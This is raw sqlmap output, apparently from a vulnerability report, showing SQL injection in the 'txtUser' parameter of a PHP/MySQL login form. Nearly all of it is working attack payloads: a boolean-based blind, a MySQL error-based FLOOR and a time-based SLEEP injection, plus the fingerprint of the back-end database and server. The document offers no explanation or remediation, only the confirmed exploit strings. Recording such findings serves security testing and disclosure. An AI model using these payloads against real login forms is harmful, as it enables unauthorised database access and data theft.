 POST parameter 'txtUser' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 303 HTTP(s) requests:
---
Parameter: txtUser (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtUser=admin' AND 5236=5236-- foFk&txtPass=admin&cmbUser=Administrator&button=Login
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: txtUser=admin' AND (SELECT 5795 FROM(SELECT COUNT(*),CONCAT(0x7171707171,(SELECT (ELT(5795=5795,1))),0x716b
7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- BlKN&txtPass=admin&cmbUser=Administrator&butto
n=Login
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtUser=admin' AND (SELECT 9129 FROM (SELECT(SLEEP(5)))YqmH)-- jTmn&txtPass=admin&cmbUser=Administrator&but
ton=Login
---
[15:18:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0